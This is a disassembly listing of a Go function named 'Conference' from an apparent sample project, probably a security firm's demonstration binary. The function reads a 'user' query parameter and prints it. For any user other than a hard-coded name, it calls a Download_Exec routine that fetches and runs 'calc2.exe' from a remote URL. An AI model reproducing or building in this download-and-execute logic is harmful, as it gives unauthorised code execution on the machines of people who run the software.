 public blackss_project1_Conference
blackss_project1_Conference proc near
var_48= qword ptr -48h
var_40= qword ptr -40h
var_38= xmmword ptr -38h
var_28= xmmword ptr -28h
var_18= xmmword ptr -18h
var_8= qword ptr -8
arg_0= qword ptr  8
arg_8= qword ptr  10h
arg_10= qword ptr  18h
cmp     rsp, [r14+10h]
jbe     loc_61EDC9
add     rsp, 0FFFFFFFFFFFFFF80h
mov     [rsp+80h+var_8], rbp
lea     rbp, [rsp+80h+var_8]
mov     [rsp+80h+arg_10], rcx
mov     [rsp+80h+arg_0], rax
mov     [rsp+80h+arg_8], rbx
movups  [rsp+80h+var_28], xmm15
lea     rdx, unk_63B980
mov     qword ptr [rsp+80h+var_28], rdx
lea     r8, off_6E3C08  ; "Running in Conference function!"
mov     qword ptr [rsp+80h+var_28+8], r8
mov     r8, cs:os_Stdout
mov     edi, 1
mov     rsi, rdi
lea     rax, go_itab__os_File_io_Writer
mov     rbx, r8
lea     rcx, [rsp+80h+var_28]
call    fmt_Fprintln
mov     rdx, [rsp+80h+arg_10]
mov     rax, [rdx+10h]
nop     dword ptr [rax]
call    net_url___ptr_URL__Query
test    rax, rax
jnz     short loc_61EC90
loc_61EDC9:
mov     [rsp+arg_0], rax
mov     [rsp+arg_8], rbx
mov     [rsp+arg_10], rcx
call    runtime_morestack_noctxt
mov     rax, [rsp+arg_0]
mov     rbx, [rsp+arg_8]
mov     rcx, [rsp+arg_10]
jmp     blackss_project1_Conference
blackss_project1_Conference endp
loc_61EC90:
mov     rbx, rax
lea     rcx, aUser      ; "user"
mov     edi, 4
lea     rax, unk_66CD60
call    runtime_mapaccess1_faststr
mov     rdx, [rax]
cmp     qword ptr [rax+8], 0
jnz     short loc_61ECBB
xor     edx, edx
xor     ecx, ecx
jmp     short loc_61ECC2
xor     edx, edx
xor     ecx, ecx
jmp     short loc_61ECC2
loc_61ECBB:
mov     rcx, [rdx+8]
mov     rdx, [rdx]
loc_61ECC2:
mov     [rsp+80h+var_48], rcx
mov     [rsp+80h+var_40], rdx
movups  [rsp+80h+var_18], xmm15
mov     rax, rdx
mov     rbx, rcx
call    runtime_convTstring
lea     rcx, unk_63B980
mov     qword ptr [rsp+80h+var_18], rcx
mov     qword ptr [rsp+80h+var_18+8], rax
lea     rax, unk_64E720
mov     rbx, [rsp+80h+arg_0]
mov     rcx, [rsp+80h+arg_8]
call    runtime_convI2I
lea     rcx, aTheRequesterIs ; "The requester is: %s\n"
mov     edi, 15h
lea     rsi, [rsp+80h+var_18]
mov     r8d, 1
mov     r9, r8
call    fmt_Fprintf
mov     rax, [rsp+80h+var_40]
mov     rbx, [rsp+80h+var_48]
call    runtime_convTstring
movups  [rsp+80h+var_38], xmm15
lea     rcx, unk_63B980
mov     qword ptr [rsp+80h+var_38], rcx
mov     qword ptr [rsp+80h+var_38+8], rax
mov     rbx, cs:os_Stdout
lea     rax, go_itab__os_File_io_Writer
lea     rcx, aTheRequesterIs_0 ; "The requester is: %s\n\n"
mov     edi, 16h
lea     rsi, [rsp+80h+var_38]
mov     r8d, 1
mov     r9, r8
call    fmt_Fprintf
mov     rcx, [rsp+80h+var_48]
cmp     rcx, 9
jnz     short loc_61EDA2
mov     rdx, 72646E6178656C61h
mov     rsi, [rsp+80h+var_40]
cmp     [rsi], rdx
jnz     short loc_61EDA2
cmp     byte ptr [rsi+8], 65h ; 'e'
nop
jz      short loc_61EDBF
loc_61EDA2:
lea     rax, aCalc2Exe  ; "calc2.exe"
mov     ebx, 9
lea     rcx, aHttpWwwBlackst ; "http://www.blackstormsecurity.com/confe"...
mov     edi, 36h ; '6'
call    blackss_project1_Download_Exec
loc_61EDBF:
mov     rbp, [rsp+80h+var_8]
sub     rsp, 0FFFFFFFFFFFFFF80h
retn